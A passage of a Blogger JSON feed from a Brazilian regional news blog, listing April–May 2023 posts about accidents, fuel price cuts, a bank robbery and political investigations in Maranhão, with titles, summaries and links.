Raposa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN4YVu8B_-NhBuqv24ooE_84z1pjiqvHOFCei45C-W3Jwhc_S30csvVL4HM3q7ZhBItcRJU1vSuWTQcrtG9KtiNQokf2Z7BviP-rD7_6Czj4L1KkWEELM32CRADkGRDZFwm4DwOUf0Pys6euKo8hfbY6ByMJ2xLvl3-cE0Qo1xFIzXwY8m7t1FkzLe\/s72-w640-h546-c\/Raposa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7954241169339336334"},"published":{"$t":"2023-05-24T22:06:00.000-03:00"},"updated":{"$t":"2023-05-24T22:06:19.953-03:00"},"title":{"type":"text","$t":"Fatal! Acidente entre carretas deixa três mortos em Bom Jesus das Selvas"},"summary":{"type":"text","$t":"Um grave acidente entre carretas resultou na morte de três pessoas e deixou um ferido na BR-222, em Bom Jesus das Selvas.Segundo informações da PRF, a colisão ocorreu no início da manhã desta quarta-feira (24) e até o momento as circunstancias do acidente ainda estão sendo apuradas.A vítima ferida foi encaminhada para o hospital mais próximo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7954241169339336334\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/fatal-acidente-entre-carretas-deixa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7954241169339336334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7954241169339336334"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/fatal-acidente-entre-carretas-deixa.html","title":"Fatal! Acidente entre carretas deixa três mortos em Bom Jesus das Selvas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-id4qMvWttcT-vnUgwT4ytYOorTFVOG-iY1f0UTr7NG6GcTVIhO2Sjx81IkrAxgKhlxA2OQAEq_gKJ3oaIU3sQGlVRqRQGKnX6lFE-eUy9qlcckkJOBDvCrHXESsO-g2ZMshRkQTbd8poAj-dBj--wPOg1TiqI0VE9JiG9Taflouzp6tnmlTKT784\/s72-w640-h390-c\/Bom%20Jesus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6982908420385822928"},"published":{"$t":"2023-05-21T23:19:00.000-03:00"},"updated":{"$t":"2023-05-21T23:19:55.430-03:00"},"title":{"type":"text","$t":"Bruxa solta! Avião com deputado sofre pane e sai da pista na decolagem em Cururupu"},"summary":{"type":"text","$t":"Um avião bimotor onde estava o deputado federal Aluísio Mendes (Republicanos), o piloto e três assessores parlamentares teve uma falha durante a decolagem na tarde deste domingo (21) e saiu da pista no município de Cururupu\/MA. De acordo com a assessoria de imprensa do político, não houve feridos no incidente.Pelas informações, com a falha em um dos motores, a aeronave não conseguiu decolar, saiu"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6982908420385822928\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/bruxa-solta-aviao-com-deputado-sofre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6982908420385822928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6982908420385822928"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/bruxa-solta-aviao-com-deputado-sofre.html","title":"Bruxa solta! Avião com deputado sofre pane e sai da pista na decolagem em Cururupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLg6ZUUIGEx9YrDiYDoSBWvMNZIxvrLlO3Hohbqw7C0UcClzpNSAyZn7aWZjv47xcNG6ahP4P0rz8eqHxAsI9VhQuTjjto4hW2F5Ph5lI20qtqwB8Pgqr-dBAtRVQmMMrZhDXjCoBpEpGXF8lFWOYfywQUbjROft5v5wr_QNDwrHf6zXQLQ0tQbvEG\/s72-w640-h366-c\/Avi%C3%A3o3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5719891856854955340"},"published":{"$t":"2023-05-19T21:50:00.000-03:00"},"updated":{"$t":"2023-05-19T21:50:54.386-03:00"},"title":{"type":"text","$t":"Haja carro! Prefeitura de Vitorino Freire prevê gastos de R$ 2,3 milhões com peças de veículo"},"summary":{"type":"text","$t":"Em três contratos firmados pela Prefeitura de Vitorino Freire, no mês de abril deste ano, a Chefe do Executivo Municipal Luanna Bringel Rezende, pretende gastar a cifra de mais de R$ 2,3 milhões em peças e manutenção preventiva e corretiva da frota de veículos a serviço do poder público local.O total corresponde ao período de apenas nove meses de vigência dos três contratos firmados com uma única"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5719891856854955340\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/haja-carro-prefeitura-de-vitorino.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5719891856854955340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5719891856854955340"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/haja-carro-prefeitura-de-vitorino.html","title":"Haja carro! Prefeitura de Vitorino Freire prevê gastos de R$ 2,3 milhões com peças de veículo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSfTzRTvb5i-xQAsr0-fc0iI9mQhglPEHXAX6EbMIcph5YVd2MuHVTDVi0Zdku7RZa997D0f9_O4TTyJNKZY2hI3aWFyLtgeF8uXRXpVcO9dvsCM8MFgsXGOCMhV336MEXbog_PuR-k94\/s72-w640-h388-c\/Vitorino+Freire2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6308043338148551240"},"published":{"$t":"2023-05-16T17:10:00.002-03:00"},"updated":{"$t":"2023-05-16T17:10:31.965-03:00"},"title":{"type":"text","$t":"Faz o L! Petrobrás anuncia redução do preço do diesel, gasolina e gás de cozinha"},"summary":{"type":"text","$t":" O governo Lula anunciou nesta terça-feira (16) a derrubada de preço no botijão do gás de cozinha, diesel e gasolina. Segundo a Petrobrás, o preço do botijão de gás para o consumidor final será de R$ 99,87.Já a partir desta quarta-feira, o botijão de gás de 13 quilos da Petrobrás chegará às distribuidoras do país em média 21,3% mais barato. O diesel e a gasolina chegarão às distribuidoras com uma"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6308043338148551240\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/faz-o-l-petrobras-anuncia-reducao-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6308043338148551240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6308043338148551240"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/faz-o-l-petrobras-anuncia-reducao-do.html","title":"Faz o L! Petrobrás anuncia redução do preço do diesel, gasolina e gás de cozinha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgE5MwE_h4-Bez8g2BeSOjkMLCAwmsy_qCa5jMoxHv4_Sl-qraN4fQJ6zY35gqGiFJdmEZm7ePz1wP3do3fnCWSQIIxtOJGW4O4IwSu333MOMiiA1uVduS9ncSOVf_w2MBQ5npVRxLXIHREytH8o-gGFqubpjGloFpv36SbB0WwAQqLbmDbn4a-_IU\/s72-w640-h620-c\/G%C3%A1s.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3441953073219799300"},"published":{"$t":"2023-05-11T23:37:00.000-03:00"},"updated":{"$t":"2023-05-11T23:37:26.610-03:00"},"title":{"type":"text","$t":"Terceiro em um mês! Avião com médico quebra bico ao pousar em Riachão"},"summary":{"type":"text","$t":"O Maranhão teve nesta quinta-feira, 11, o terceiro registro de acidente com aeronave em menos de um mês.Na cidade de Riachão, um avião monomotor quebrou o bico após o pouso.Segundo as primeiras informações, a aeronave já estava em solo, com o piloto taxiando, quando o trem de pouso dianteiro sofreu um dano.Dentro dele, além do piloto, o médico oftalmologista Helton Cabral, da cidade de Balsas."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3441953073219799300\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/terceiro-em-um-mes-aviao-com-medico.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3441953073219799300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3441953073219799300"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/terceiro-em-um-mes-aviao-com-medico.html","title":"Terceiro em um mês! Avião com médico quebra bico ao pousar em Riachão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtdKhINj9CLncM9s9RKVLXrrscsD08mFnw0q5OximAHmlinzkM7ejFzdhtqNxouuXH2qVjL0whQarcEo2iwjzIQAKDQWe1QvMxlDPWPn7SYe5XR6xcdfTcyoCP1Qco2DgjbFS4v975w5zh4i0KKsujTz1RysSoFQnm6kqZcruVkQhU_bmkalKxM3Z\/s72-w640-h320-c\/Riach%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6444504530585569698"},"published":{"$t":"2023-05-10T23:35:00.000-03:00"},"updated":{"$t":"2023-05-10T23:35:16.585-03:00"},"title":{"type":"text","$t":"Tá danado! Carro cai em cratera em Marajá do Sena"},"summary":{"type":"text","$t":"Uma caminhonete caiu dentro de uma cratera no fim da manhã desta quarta-feira (10) em Marajá do Sena.Um homem não identificado, que dirigia o veículo, foi socorrido logo após a queda. Ele foi levado sem consciência, para um hospital da cidade e seu estado de saúde é estável. A vítima já recuperou a consciência.O veículo foi retirado da cratera com a ajuda de uma retroescavadeira. Devido ao "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6444504530585569698\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/ta-danado-carro-cai-em-cratera-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6444504530585569698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6444504530585569698"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/ta-danado-carro-cai-em-cratera-em.html","title":"Tá danado! Carro cai em cratera em Marajá do Sena"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKKNxY5dCyCBQlmJhI-AfjNavoqnJGHgfwy7ExJOIWif1cnACDSLirkudHU9zVDC7Qb4xuATVA6itSuQIR5mAVUjrAlDZhrmNFCY7xJAjDDTqBl7mJzVk8UkbVjstjx4bfnF33bNp-XbjM3JeNA50wGRCvnzYN0e7zaekRG1IBIXmqjSeQB2DPF4L\/s72-w640-h408-c\/Maraj%C3%A1%20do%20Sena.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2020096709804100786"},"published":{"$t":"2023-05-05T22:15:00.000-03:00"},"updated":{"$t":"2023-05-05T22:15:15.301-03:00"},"title":{"type":"text","$t":"Menos quatro! Bandidos morrem em confronto com a PM após assalto ao Bradesco em Sítio Novo"},"summary":{"type":"text","$t":"Quatro suspeitos e uma refém morreram após um assalto praticado por uma quadrilha fortemente armada a uma agência do Bradesco em Sítio Novo\/MA.O crime ocorreu na madrugada de quinta (04). A polícia fez uma perseguição, e houve troca de tiros durante a fuga dos bandidos, segundo a corporação. O confronto também deixou feridos.Sete criminosos participaram da ação, ainda de acordo com a polícia. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2020096709804100786\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/menos-quatro-bandidos-morrem-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2020096709804100786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2020096709804100786"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/menos-quatro-bandidos-morrem-em.html","title":"Menos quatro! Bandidos morrem em confronto com a PM após assalto ao Bradesco em Sítio Novo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrmQAalNJwHnGNsSj7VVY5f1-fDe3q2DAS9voeE_kjMUbs3pYuK9J7HLE16wB_RrHh46cFX7pddOYu4wyWqTAwRVXvozVMIm9a8Nvp3gI5MXDFJk4glRbiACeum7afnL1cTxJDTvmI3KAdjB7thWD1j6AvNWBeAZnNGyaysjSkhUqCrgBGkGMXTZN\/s72-w640-h512-c\/S%C3%ADtio%20Novo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7940755101796545068"},"published":{"$t":"2023-05-03T22:16:00.002-03:00"},"updated":{"$t":"2023-05-03T22:30:46.527-03:00"},"title":{"type":"text","$t":"Cerco se fechando! PF faz buscas na casa de Bolsonaro e prende o 'braço direito' Mauro Cid"},"summary":{"type":"text","$t":"A Polícia Federal fez buscas na manhã desta quarta-feira (3) na casa do ex-presidente Jair Bolsonaro em Brasília. Os policiais também prenderam o ex-ajudante de ordens de Bolsonaro, tenente-coronel Mauro Cid Barbosa.A operação foi autorizada pelo ministro Alexandre de Moraes dentro do inquérito das \"milícias digitais\" que já tramita no Supremo Tribunal Federal.A PF investiga um grupo suspeito de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7940755101796545068\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/cerco-se-fechando-pf-faz-buscas-na-casa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7940755101796545068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7940755101796545068"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/cerco-se-fechando-pf-faz-buscas-na-casa.html","title":"Cerco se fechando! PF faz buscas na casa de Bolsonaro e prende o 'braço direito' Mauro Cid"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV_mf2_-D-Rrh8gI7F8G0saafyVhTiJn-jSo0cM2uRtHpE0f1EbSFoG1t5hs_OOgyiAU6TXKCRYDdLs2QXlrVU2Ndfh1p-OKLbcXeUj11CtXUzWnBcIPajCDw46TL9GZqqGC95OtujK-gr6StPz3Ttt1GJBuFeq9AsJBrKA4q-2I_b9yPxJPrgyENv\/s72-w640-h456-c\/Bolsonaro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5707592593369125241"},"published":{"$t":"2023-05-02T21:08:00.002-03:00"},"updated":{"$t":"2023-05-02T21:08:44.327-03:00"},"title":{"type":"text","$t":"Escapou! PM despenca com veículo em voçoroca de 80 metros em Buriticupu"},"summary":{"type":"text","$t":"Na madrugada desta terça-feira (02), um veículo conduzido por um tenente da Polícia Militar despencou em uma das enormes voçorocas (grandes crateras) que se abriram no município de Buriticupu\/MA.Segundo informações, a falta de sinalização adequada no local pode ter sido o motivo do acidente. A vítima foi resgatada com vida, com ajuda de um filho, moradores e militares, por volta das 7h.Apesar da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5707592593369125241\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/escapou-pm-despenca-com-veiculo-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5707592593369125241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5707592593369125241"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/escapou-pm-despenca-com-veiculo-em.html","title":"Escapou! PM despenca com veículo em voçoroca de 80 metros em Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6A5U-g7hgNdPmJg4bjsr8G6sZvR4s39wUYHjMO6t0JMLs5YG3LkuSq7-kaWx97_S1QzodXwfghNfASE19jvDn_zSgrNezfkKnetx89pYdH3UxJo-hwjlvNznoUXS0QiQamUQtI0XjsWhLJ00sY8tMXKJDWJLeE1fD-_ZGih3ZwjRHi-TBVKhXaUAT\/s72-w640-h400-c\/Buriticupu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5499451818974577500"},"published":{"$t":"2023-05-01T18:02:00.000-03:00"},"updated":{"$t":"2023-05-01T18:02:11.286-03:00"},"title":{"type":"text","$t":"Tá reimoso! Avião com advogado e família a bordo cai em São José de Ribamar"},"summary":{"type":"text","$t":"Um acidente aéreo foi registrado na tarde desta segunda-feira, 1º de maio, na praia de Ponta Verde, em Panaquatira, São José de Ribamar.No monomotor, que se deslocava de Barreirinhas para São Luis e caiu após uma pane, estava o advogado Ronaldo Ribeiro, a mulher dele, a empresária Roxana, os dois filhos do casal e o piloto.Felizmente nenhum dos tripulantes sofreu lesões graves."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5499451818974577500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/ta-reimoso-aviao-com-advogado-e-familia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5499451818974577500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5499451818974577500"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/ta-reimoso-aviao-com-advogado-e-familia.html","title":"Tá reimoso! Avião com advogado e família a bordo cai em São José de Ribamar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-EWqASecv2XlVmGNPR9VQC67yZFy_FlFIgYHoDS79aNx29cHuTuT77l3PZ6oAaMYF6dPnvhFJXzLsjQWgFzb5S3JqHp50xCEX6VBxmz-qLfWdohBcdy4YUi7hLz3MArp1Rg7qWseziAtFJOvYiW7jY0cj6b62PeEyawYcW-9XGeGiYqBMlOasBfw\/s72-w640-h402-c\/Avi%C3%A3o2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4619448622660944191"},"published":{"$t":"2023-04-28T23:29:00.000-03:00"},"updated":{"$t":"2023-04-28T23:29:21.769-03:00"},"title":{"type":"text","$t":"Faz o L! Petrobras anuncia redução de 10% no preço do diesel a partir deste sábado (29)"},"summary":{"type":"text","$t":"A Petrobras anunciou, nesta sexta-feira (28), mais uma redução do preço do diesel para as distribuidoras. O preço médio de venda de diesel A da Petrobras passará de R$ 3,84 para R$ 3,46 por litro, uma redução de 9,90% ou R$ 0,38 por litro. A medida passa a valer a partir deste sábado (29).A última redução para o diesel havia sido anunciada no dia 22 de março. Segundo a estatal, considerando a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4619448622660944191\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/faz-o-l-petrobras-anuncia-reducao-de-10.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4619448622660944191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4619448622660944191"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/faz-o-l-petrobras-anuncia-reducao-de-10.html","title":"Faz o L! Petrobras anuncia redução de 10% no preço do diesel a partir deste sábado (29)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZAc1r-MGQ9bmGHSAqeLai3_Y2L3cAA8mE-iN5L4vzK7s6-5In2bPt4lqe4dpmn2GIO4NL_WiEqEaOW67QuHif3HeCpWN8nSzEjHgB7cv90tzRBxM0AUnM62Vo_gqNw8v9l8CiPI_ruOCGtqrg6Q7wLiIZVJtnejRKhAWFFI1Vd-FhZe8bV8aldR8u\/s72-w640-h588-c\/Faz%20o%20L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6752421562333041123"},"published":{"$t":"2023-04-27T23:54:00.000-03:00"},"updated":{"$t":"2023-04-27T23:54:29.472-03:00"},"title":{"type":"text","$t":"Sujou! Justiça investiga contrato supostamente ilegal do lixo de Olho d’Água das Cunhãs"},"summary":{"type":"text","$t":"A Procuradoria Geral de Justiça (PGJ) abriu uma investigação criminal para apurar contrato supostamente ilegal da limpeza urbana de Olho d’Água das Cunhãs.O inquérito foi instaurado no dia 18 de abril sob o comando do assessor especial da PGJ, promotor Reginaldo Júnior Carvalho, a partir de uma demanda da delegação regional da Polícia Federal.Segundo documento no qual o Blog do Neto Ferreira teve"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6752421562333041123\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sujou-justica-investiga-contrato.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6752421562333041123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6752421562333041123"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sujou-justica-investiga-contrato.html","title":"Sujou! Justiça investiga contrato supostamente ilegal do lixo de Olho d’Água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAa502mJdM1Ihgfs1maUpS5jiq_upKQf_a6pKsh3EuTBBuI-8uYogCavB8OOyomVFN-KvbXuHXdMl7j28KysJHFUJ0TK27tMOKM1PrEfdHD4vFvXF9qtTARHg1ItGpvpAyqTRm4cmADhELV7C6bMZVhZcHjzrCKQQmy-gozKHoWE_o4mBd0VS1opg\/s72-w640-h348-c\/Lixo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1024201618191222152"},"published":{"$t":"2023-04-27T23:39:00.000-03:00"},"updated":{"$t":"2023-04-27T23:39:27.216-03:00"},"title":{"type":"text","$t":"URGENTE! Avião cai na zona rural do município de Raposa e tripulantes ficam feridos"},"summary":{"type":"text","$t":"Por volta das 16h desta quinta-feira (27) um avião monomotor caiu em uma área de mato, no bairro Cumbique, na zona rural do município de Raposa, na Grande Ilha de São Luís.Vídeos feitos por curiosos, que testemunharam o acidente aéreo, mostram que o avião ficou com a parte dianteira destruída.De acordo com as informações a aeronave tinha dois tripulantes que, com o forte impacto no solo, tiveram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1024201618191222152\/comments\/default","title":"Postar 